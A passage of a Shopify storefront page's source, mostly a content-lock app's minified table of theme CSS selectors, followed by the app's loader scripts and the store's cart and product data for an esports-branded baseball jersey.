li.grid__item",price:"p.product-list-item-price",btnAtc:""},otherPage:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},index:{productSelector:".product-list-item",collectionSelect:".collection-list",price:"p.product-list-item-price",btnAtc:""},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:868,theme_name:"Broadcast",mainContent:".main-content",product:{price:".product__price__wrap",btnAtc:"button.btn.product__submit__add,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"span.price",btnAtc:"quick-add-product"},search:{productSelector:".product-grid .product-item",price:"span.price",btnAtc:""},otherPage:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".collection-list .collection-block__wrapper",price:"p.product-list-item-price,span.price",btnAtc:"quick-add-product"},index:{productSelector:".product-grid .product-item,.grid .grid-item",collectionSelect:".flickity-slider .product-item",price:"span.price",btnAtc:"quick-add-product"},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:910,theme_name:"Baseline",mainContent:"main#MainContent",product:{price:"div[data-price-wrapper],.product-price-block",btnAtc:".add-to-cart-container > button"},collection:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},search:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background",price:".relative .text-center.mt-1",btnAtc:""},otherPage:{productSelector:"ul.grid.grid-cols-1 li.bg-primary-background,ul.grid li",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1,.relative .text-right.pl-2",btnAtc:""},index:{productSelector:"ul.grid.grid-cols-1 li.bg-secondary-background",collectionSelect:"ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".relative .text-center.mt-1",btnAtc:""},headerFooter:".footer-sections,.shopify-section-group-group-header"},{theme_store_id:732,theme_name:"Canopy",mainContent:"main#content,#main-content",product:{price:"div#price,.product-price",btnAtc:"span.payment-and-quantity__add,.product-info__add-to-cart"},collection:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},search:{productSelector:".product-grid .product-block",price:".product-block__title-price",btnAtc:""},otherPage:{productSelector:".product-grid .product-block,ul.grid li,.predictive-search__list .predictive-search__item",collectionSelect:"div#collections .section.border-top,ul.grid li,.predictive-search__list .predictive-search__item",price:".product-block__title-price,.product-card__price,.card__price,.price",btnAtc:".card__quick-add"},index:{productSelector:".product-grid .product-block",collectionSelect:"div#collections .section.border-top",price:".product-block__title-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:'div#product-price,[data-block-id="price"]',btnAtc:".form-actions button.button.button-secondary,.paymentButtonsWrapper"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item,.product-grid--wrapper .grid__item,#search-results .indiv-search-listing-grid",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price,.product-grid--price,span.money",btnAtc:".quick-add-wrapper,.product-grid--quick-shop"},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:863,theme_name:"Boost",mainContent:"main#MainContent",product:{price:".product-detail__price.product-price",btnAtc:'button[name="add"]'},collection:{productSelector:".grid-flex .product-block",collectionSelect:".collection-list .collection-block__wrapper, .container.standout-collection-section .page-width.large-row",price:".product-price",btnAtc:".btn--quicklook"},search:{productSelector:".grid-flex .product-block",price:".product-price",btnAtc:""},otherPage:{productSelector:".product-block,.search-result",collectionSelect:".collection-list .collection-block__wrapper, .collection-list",price:".product-price",btnAtc:".btn--quicklook"},index:{productSelector:".featured-product-section",collectionSelect:".collection-list .collection-block__wrapper, .grid-flex .product-block",price:".product-price",btnAtc:""},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:838,theme_name:"Empire",mainContent:"main#site-main",product:{price:".product-details .product-pricing",btnAtc:".product-form--atc button.product-form--atc-button"},collection:{productSelector:"ul.productgrid--items li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},search:{productSelector:"ul.productgrid--items li.productgrid--item",price:".productitem--info .price__current",btnAtc:""},otherPage:{productSelector:".product-row li.productgrid--item,.productgrid--item,.search-flydown--product",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current,.productitem__price,.search-flydown--product__price",btnAtc:".productitem--actions"},index:{productSelector:".featured-collection__content li.productgrid--item",collectionSelect:"ul.collection-list__content li.collection__item",price:".productitem--info .price__current",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:812,theme_name:"Capital",mainContent:".main-content",product:{price:"div#product-price",btnAtc:".form-actions button.button.button-secondary"},collection:{productSelector:"div#collection article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},search:{productSelector:"div#collection article.product-item",price:".product-item-price",btnAtc:""},otherPage:{productSelector:"article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},index:{productSelector:".grid.featured-collection-grid article.product-item",collectionSelect:"main.page-wrapper.grid.collection-list-wrapper article.row-1.collection__list-item",price:".product-item-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:902,theme_name:"Expanse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,block-price",btnAtc:"button#AddToCart,.add-to-cart"},collection:{productSelector:".product-grid.collection-grid .grid-item.grid-product",collectionSelect:".new-grid .grid-item",price:".grid-product__price",btnAtc:".grid-product__actions"},search:{productSelector:".new-grid .grid-item",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".new-grid .grid-item,.results--products li",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:".grid-product__actions"},index:{productSelector:".new-grid .grid-item",collectionSelect:"ul.collection-list__content li.collection__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:796,theme_name:"Debut",mainContent:"main#MainContent",product:{price:".product__price",btnAtc:"button.btn.product-form__cart-submit"},collection:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},search:{productSelector:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:"li.grid__item,.predictive-search-item",collectionSelect:"li.grid__item",price:"dl.price.price--listing,.price__pricing-group",btnAtc:""},index:{productSelector:"li.grid__item",collectionSelect:"li.grid__item",price:"dl.price.price--listing",btnAtc:""},headerFooter:"#shopify-section-header"},{theme_store_id:230,theme_name:"Expression",mainContent:"main#MainContent",product:{price:".product-block.product-block--price span.product__price,.product-price,.product-details .product-price",btnAtc:"button#AddToCart,[data-add-to-cart]"},collection:{productSelector:".product-grid .product-block.grid__item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},search:{productSelector:".product-grid .product-block.grid__item",price:".product-price",btnAtc:""},otherPage:{productSelector:".grid--uniform .product-block,.mini-product",collectionSelect:".collection-list .grid__item",price:".product-price,.mini-product__price",btnAtc:""},index:{productSelector:".new-grid .grid-item",collectionSelect:".collection-list .grid__item",price:".product-price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:141,theme_name:"Fashionopolism",mainContent:"main#MainContent",product:{price:"#product-price",btnAtc:"input#addToCart"},collection:{productSelector:"div#main-collection-product-grid .item.product-index.collection__page-product",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},search:{productSelector:"div#product-loop .product-index",price:"dl.price.price--listing",btnAtc:""},otherPage:{productSelector:".product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing,.price",btnAtc:".AddtoCart,.product-listing__quickview-trigger"},index:{productSelector:"flickity-slider .featured__collection-product.product-index",collectionSelect:".collection__list-collections .collection__list-item",price:"dl.price.price--listing",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Flex",mainContent:".is-beside-vertical-header",product:{price:".product-block.product-block--price",btnAtc:"button.button.action_button.button--add-to-cart"},collection:{productSelector:".container.collection-matrix .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},search:{productSelector:".search__results-list .search__item",price:"span.price",btnAtc:""},otherPage:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},index:{productSelector:".featured-collection .product__grid-item",collectionSelect:".list-collection-wrapper.container .list-collection__thumbnail",price:"span.product-thumbnail__price.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:903,theme_name:"Highlight",mainContent:"main#main",product:{price:"span.product__price.text-size--larger",btnAtc:"button.product__add-to-cart"},collection:{productSelector:".collection.collection--regular .product-item",collectionSelect:".grid .image-with-text-overlay",price:"span.product-item__price",btnAtc:""},search:{productSelector:".collection .product-item",price:"span.product-item__price",btnAtc:""},otherPage:{productSelector:".product-item,.search-item",collectionSelect:".grid .image-with-text-overlay",price:".product-item__price,.item__price-list",btnAtc:"quick-view-product"},index:{productSelector:".collection .product-item",collectionSelect:".collection-list collection-list-item.collection-list-item",price:"span.product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Skudmart",mainContent:"main#MainContent",product:{price:"span#ProductPrice",btnAtc:"button.single_add_to_cart_button"},collection:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},search:{productSelector:".grid-item.product_item",price:"span.price",btnAtc:""},otherPage:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},index:{productSelector:".grid-item.product_item",collectionSelect:".grid__item",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:857,theme_name:"Impulse",mainContent:"main#MainContent",product:{price:".product-block.product-block--price",btnAtc:"button.btn.btn--full.add-to-cart"},collection:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},search:{productSelector:".grid__item.grid-product",price:".grid-product__price",btnAtc:""},otherPage:{productSelector:".grid__item.grid-product,.results--products li",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},index:{productSelector:".grid__item.grid-product",collectionSelect:".grid__item",price:".grid-product__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:725,theme_name:"Kingdom",mainContent:"main#content",product:{price:".product__price",btnAtc:".product__cart-functions"},collection:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},search:{productSelector:"div#main-collection-product-grid .product-item",price:".product-item__price",btnAtc:""},otherPage:{productSelector:".product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:"quick-view-product,quick-add-to-cart"},index:{productSelector:"div#main-collection-product-grid .product-item",collectionSelect:".collection-list .collection-item",price:".product-item__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:450,theme_name:"Masonry",mainContent:"main#content",product:{price:".pricearea",btnAtc:"button.add-to-cart.button.button--alt"},collection:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},search:{productSelector:".blocklayout .block.product",price:".pricearea",btnAtc:""},otherPage:{productSelector:".block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:".quick-buy-row"},index:{productSelector:".blocklayout .block.product",collectionSelect:".blocklayout .block.collection",price:".pricearea",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:3177,theme_name:"Master",mainContent:".page_container,#MainContent",product:{price:".single_product__price,.main-product-container .product-pricing",btnAtc:".product-add-to-cart-wrapper,.product-checkout-buttons"},collection:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},search:{productSelector:".product_listing__main .product_item_wrap",price:".product_info .list-right",btnAtc:""},otherPage:{productSelector:".product_listing__main .product_item_wrap,.product-card,.product-card-item",collectionSelect:".collection_listing__main > div,.collection-card ",price:".product_info .list-right,.product-pricing",btnAtc:".product-card-action-buttons"},index:{productSelector:".product_listing__main .product_item_wrap",collectionSelect:".collection_listing__main > div",price:".product_info .list-right",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Minimog - OS 2.0",mainContent:"main#MainContent",product:{price:".product-prices",btnAtc:"button.add-to-cart"},collection:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},search:{productSelector:".sf__collection-wrapper .sf__col-item",price:".product-prices",btnAtc:""},otherPage:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},index:{productSelector:".sf__collection-wrapper .sf__col-item",collectionSelect:".sf__collection-layout .sf-column",price:".product-prices",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:872,theme_name:"Streamline",mainContent:"div#main,#MainContent",product:{price:".product-single__price.js-product-price,.product-single__prices",btnAtc:"button.c-btn.js-product-add,.payment-buttons"},collection:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},search:{productSelector:".o-layout .o-layout__item",price:"p.product-card__price",btnAtc:""},otherPage:{productSelector:".o-layout .o-layout__item,.grid-product,.results--products li",collectionSelect:".collection-list__items .o-layout__item,.skrim__item",price:"p.product-card__price,.grid-product__price",btnAtc:""},index:{productSelector:".o-layout .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:677,theme_name:"Showcase",mainContent:"main#page-content",product:{price:".price-area.product-detail__gap-sm",btnAtc:"button.button.alt"},collection:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},search:{productSelector:".product-list .product-block",price:".price",btnAtc:""},otherPage:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:".cc-quick-buy-btn-container"},index:{productSelector:".product-list .product-block",collectionSelect:".product-list .product-block.collection-block",price:".price",btnAtc:""},headerFooter:".shopify-section-footer,.shopify-section-header"},{theme_store_id:57,theme_name:"Sunrise",mainContent:"div#content",product:{price:".product-price-wrap.product-block",btnAtc:"button.purchase.button"},collection:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},search:{productSelector:"#product-grid li",price:"span.price,.price-search-wrap",btnAtc:""},otherPage:{productSelector:"ul#product-grid > li,product-recommendations li,.search-result-single",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},index:{productSelector:"ul#product-grid > li",collectionSelect:"ul.block-grid > li",price:"span.price",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:836,theme_name:"Venue",mainContent:"div#main",product:{price:".product-single__price.js-product-price,.product-single__box__block--price",btnAtc:"button.js-product-add"},collection:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},search:{productSelector:".o-layout__item .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},otherPage:{productSelector:".o-layout__item .o-layout__item,product-card,.product-card,.predictive-search__list-item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5,product-card-price,.price",btnAtc:".quick-shop__trigger"},index:{productSelector:".o-layout__item .o-layout__item",collectionSelect:".collection-list__items .o-layout__item",price:"p.product-card__price.h5",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:null,theme_name:"Theme FullStack",mainContent:"div#PageContainer",product:{price:".price-container",btnAtc:".product-single__add-to-cart > button"},collection:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},search:{productSelector:".grid-product-wrapper .grid__item.grid-product",price:".grid-product__price-wrap",btnAtc:""},otherPage:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},index:{productSelector:".grid-product-wrapper .grid__item.grid-product",collectionSelect:".grid.collection-grid .grid__item",price:".grid-product__price-wrap",btnAtc:""},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"},{theme_store_id:1926,theme_name:"Sahara",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled",productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background"},otherPage:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background,.card-product",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".card-product__price,card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},index:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"}],window.ymqLokDefaultSelector={theme_store_id:null,theme_name:"default",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},otherPage:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:"div#product-grid .card-collection, .collection-list,.collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price,.card-information .price",btnAtc:"card-product.card-product ul.list-unstyled,.quick-add"},index:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group,.shopify-section-footer,.shopify-section-header"};try{if("true"==localStorage.getItem("ymq_lock_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/lock-new/lock.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/lock-new/lock.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}}();
</script><!-- END app snippet -->

<script>
    window.ymqLockPreview = false;
    
    if(ymqLokUrlParam('ymqLockPreview') == 'true'){
        localStorage.setItem('ymqLockPreview',true);
        window.ymqLockPreview = true;
    }else{
        if(localStorage.getItem('ymqLockPreview') == 'true'){
            window.ymqLockPreview = true;
        }
    }
</script>


    
    <script>
        if(window.ymqLockPreview){
            const style = document.createElement("style");
            style.textContent = `
             .ymq-lock-html-loadding,.ymq-lock-hidden{
                opacity:0 !important;
                visibility:hidden !important;
            }
            .ymq-lock-hidden{
                display:none !important;
            }
            `;
            document.head.appendChild(style);
        }
    </script>


<style id="ymq-lock-app-style"></style>

 
    <script>
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("link");t.href = `https://lock.ymq.cool/lock/lock.v2.css`, t.rel = 'stylesheet', t.type = 'text/css',t.media = 'all', t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>



<script>
    document.querySelector('html').classList.add('ymq-lock-html-loadding');
    window.ymq_lok = window.ymq_lok || {
        token: `507adede8f577ba730e39f6fda4245faa17bf8d6e31fc4eef5438090fab45d71`,
        timestamp: `1768761394`,
        shop: {
            id: `32196853893`,
            domain: `evo9x-esports.myshopify.com`,
        },
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        product: {"id":5420208488599,"title":"Truly Iconic Baseball Jersey","handle":"truly-iconic-baseball-jersey","description":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","published_at":"2020-07-25T14:08:25-04:00","created_at":"2020-07-25T14:08:25-04:00","vendor":"Evo9x Esports","type":"","tags":[],"price":6600,"price_min":6600,"price_max":6600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35189637120151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Truly Iconic Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","options":["Title"],"media":[{"alt":"Truly Iconic Baseball Jersey","id":10273419886743,"position":1,"preview_image":{"aspect_ratio":0.95,"height":4022,"width":3820,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530"},"aspect_ratio":0.95,"height":4022,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","width":3820},{"alt":"Truly Iconic Baseball Jersey","id":10273419919511,"position":2,"preview_image":{"aspect_ratio":0.909,"height":4089,"width":3717,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530"},"aspect_ratio":0.909,"height":4089,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530","width":3717}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A 